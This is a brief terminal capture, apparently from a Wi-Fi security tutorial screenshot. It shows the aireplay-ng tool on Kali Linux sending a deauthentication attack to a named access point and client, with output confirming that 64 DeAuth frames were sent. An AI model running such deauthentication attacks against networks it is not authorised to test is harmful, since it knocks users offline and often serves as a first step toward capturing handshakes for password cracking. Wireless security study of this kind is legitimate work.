 root@kali: ~
root@kali:~# aireplay-ng -0 1 -a 00:18:E7:EA:2A:53 -c 00:04:4B:59:10:88 wlan0mon
14:28:30  Waiting for beacon frame (BSSID: 00:18:E7:EA:2A:53) on channel 3
14:28:30  Sending 64 directed DeAuth (code 7). STMAC: [00:04:4B:59:10:88] [23|63 ACKs]
root@kali:~#